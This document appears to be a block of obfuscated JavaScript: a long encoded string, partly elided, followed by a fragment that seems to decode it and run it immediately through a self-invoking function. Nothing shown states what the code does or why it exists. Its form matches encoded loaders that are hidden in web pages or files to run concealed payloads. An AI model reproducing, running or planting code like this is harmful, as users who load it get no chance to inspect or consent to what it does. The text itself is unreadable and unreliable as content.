6ayd6a2V6ayd6ayW6a2/6a226ayK6a2B6a2I6a2L6a2Z6ayK6a2w6ayQ6ayd6a2V6ayd6ayW6a2/[base64]/7o2p7o2+7o267o2l7o2v7o2p7o277o2j7o2+7o2n7o2p7o2+7oyi7o2m7o2/6ayK6ayB6a2I6ayF6ayd6a2V6ayf6ayY6ayY6a2L6ayE6ayE6ayW6a2M6a2a6a2M6a2E6a2Z6ayN6a2M6a2A6ayF6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/[base64]/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2f6a2P6a2y6a2G6a2k6a2b6a2/[base64]/[base64]/6a2k6ayF6a2B6a2C6a2O6a2M6a2Z6a2E6a2C6a2D6a226a2K6ayF6ayK3b/[base64]/pranprJDprYrprIXprIrgt4rgt6vgt6HgtpXgt6vgt6Tgt6jgt6Dgt6DprIrprIHprYjprIXprJ3prZXprYzprJXprJXprITprITprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvI3prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ3pvJrpva3pvJjpvaXpvJXpva/pvaHprIrprJbprY/pravprJDprIrpvL/pvazprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJjprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ7pvJnpvJ3prbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpvJXpva3pvJPpvJ/pvJ3pva/pvaHprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvabpva/pvaHprIrprJbprZDprYjprYHprZ7prYjprI3prYTprYvprIXprY/pra/prJDprJDprIrprZjprYbprIrprITprZbprY/pra7prJDprIrpvLnpvJPpvJrpvJ/pvJPpvJbpvJXpva/pvJXprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3pvJDpvJ3pvJnpvazpvJXpvJbpvJ3pva/pvJXprbHprZXprJ/prJ3prIrprIbprIrpvazpvJLpvJPpvJ/pvbvpvaTpvJjpvJDpvJDpvaLprIrprIbprIrprJLprIrprJbprY/pranprJDprIrpvLnpvJPpvJfpvJbpvJ3pvJnpvJDpvbvpvaXpvJjprIrprJbprY/prajprJDprIrpvLnpvJPprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJrprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ/pvJPpvJbpvJXpva/pvJXprIrprJbprY/pravprJDprIrpvLrpvJ3pvJ/prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJvprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJnpvJXprbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpva7pvJ/pvJ3pva/pvJXprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvJXpva/pvJXprIrprJbprZDprYjprYHprZ7prYjprZbprY/pra7prJDprIrprazprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3prZnprYLprbHprZXprJ/prJ3prZ7prYjprYPprYnprbHprZXprJ/prJ3prIrprIbprYrprIXprIrulbfulbbula3ulbDulb/ulbDulbrulbjula3ulbDulbbulbfularprIrprIHprYjprIXprJ3prZXprJzprYvprJnprY7prITprITprIbprIrprJLprIrprJbprY/pranprJDprIrpraHprYjprYzprZ/prYPprbHprZXprJ/prJ3prYDprYLprZ/prYjprIrprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprazprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprJbprY/pravprJDprIrprazprYHprZrprYzprZTprZ7prbHprZXprJ/prJ3prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpra/prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYLprY7prYbprIrprJbprY/prarprJDprIrpra7prYHprYLprZ7prYjprbHprZXprJ/prJ3prZnprYXprYTprZ7prbHprZXprJ/prJ3prYDprYjprZ7prZ7prYzprYrprYjprIrprJbprZDprb/prbbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprbDprJDprIrprYvprYTprZXprYjprYnprIrprJbprb/prbbprIrprZfpraTprYPprYnprYjprZXprIrprbDprJDprb7prJbprb/prbbprIrprZnprYLprZ3prIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprYHprYjprYvprZnprIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprZ/prYTprYrprYXprZnprIrprbDprJDprJ3prZXprJ3prJbprb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/prJ3prJrprITprITprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZnprZnprYLprYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJzprJ3prJ3prIjprbHprZXprJ/prJ3prIbprbHprZXprJ/prJ3prIDprJ/prZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYHprYjprYvprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJjprJ3prIjprbHprZXprJ/prJ3prIDprbHprZXprJ/prJ3prJXprZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprYrprIXprIrhhI7hhI3hhI/hhIfhhIvhhJ7hhIPhhJnhhILhhIjprIrprIHprYjprIXprJ3prZXprJzprJ7prJ7prYvprITprITprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprI7prYvprYvprYvprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZnprZ/prYzprYPprZ7prYvprYLprZ/prYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprZ/prYLprZnprYzprZnprYjprIXprJnprJjprYnprYjprYrprITprbHprZXprJ/prJ3prZnprZ/prYzprYPprZ7prYHprYzprZnprYjprIXprJ/prJTprIjprIHprJ/prJXprIjprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprZ3prZXprbHprZXprJ/prJ3prZ7prYLprYHprYTprYnprbHprZXprJ/prJ3prI7prYnprJXprYjprJ/prYjprY/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIDprZ/prYzprYnprYTprZjprZ7prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZDprIrprIbprIrprIPprIrprIbprY/prbzprIbprIrprJfprYzprYvprZnprYjprZ/prbHprZXprJ/prJ3prZbprIrprIbprIrprY7prYLprYPprZnprYjprYPprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprbHprZXprJ/prJ/prbHprZXprJ/prJ/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYnprYTprZ7prZ3prYHprYzprZTprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY/prYHprYLprY7prYbprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZrprYTprYnprZnprYXprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prJnprZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYXprYjprYTprYrprYXprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprIbprIrprJfprbHprZXprJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c()}()